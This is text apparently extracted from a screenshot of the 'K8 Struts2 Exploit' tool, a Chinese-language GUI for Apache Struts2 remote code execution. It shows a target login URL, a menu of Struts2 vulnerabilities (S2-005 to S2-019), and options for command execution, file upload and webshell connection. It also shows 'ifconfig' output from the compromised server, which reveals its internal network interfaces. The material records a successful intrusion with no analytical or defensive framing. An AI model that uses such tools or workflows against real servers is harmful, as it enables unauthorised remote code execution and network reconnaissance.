 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://172.30.106.10/selfservice/public/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 6C:AE:8B:3F:C9:0A
inet addr:192.168.1.3 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:492925 errors:0 dropped:0 overruns:1 frame:0
TX packets:493084 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:73985383 (70.5 MiB) TX bytes:72387625 (69.0 MiB)
Memory:c4580000-c45a0000
eth1 Link encap:Ethernet HWaddr 6C:AE:8B:3F:C9:0B
inet addr:192.168.2.3 Bcast:192.168.2.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:493076 errors:0 dropped:0 overruns:0 frame:0
TX packets:493241 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:73992947 (70.5 MiB) TX bytes:72393111 (69.0 MiB)
Memory:c45a0000-c45c0000
eth2 Link encap:Ethernet HWaddr 6C:AE:8B:3F:C9:0C
inet addr:172.30.106.2 Bcast:172.30.106.63 Mask:255.255.255.192
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:432482 errors:0 dropped:0 overruns:0 frame:0
TX packets:593910 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:75939243 (72.4 MiB) TX bytes:738907277 (704.6 MiB)
Memory:c45c0000-c45e0000
eth2:1 Link encap:Ethernet HWaddr 6C:AE:8B:3F:C9:0C
inet addr:172.30.106.10 Bcast:172.30.106.255 Mask:255.255.255.192
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Memory:c45c0000-c45e0000